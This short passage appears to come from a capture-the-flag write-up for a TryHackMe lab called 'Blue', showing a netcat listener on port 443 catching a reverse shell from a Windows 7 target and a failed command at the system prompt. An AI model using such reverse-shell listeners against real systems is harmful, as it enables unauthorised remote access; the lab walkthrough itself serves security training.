 ~/Desktop/CTF/THM/Blue/data ❯ sudo nc -nlvp 443
Connection from 10.10.217.243:49222
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
Recycle
Administrator: Windows Explorer
'_explorer.exe' is not recognized as an internal or external command,
operable program or batch file.